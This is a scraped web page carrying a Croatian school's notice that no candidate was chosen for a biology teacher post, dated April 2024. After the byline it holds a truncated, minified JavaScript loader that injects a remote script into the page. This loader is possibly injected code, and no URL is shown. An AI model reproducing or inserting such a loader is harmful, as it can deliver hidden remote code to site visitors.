
Obavijest o neizboru kandidata na
radno mjesto učitelj biologije
Natječaji
By
Kristina Štajdohar-Prajdic
5 travnja, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe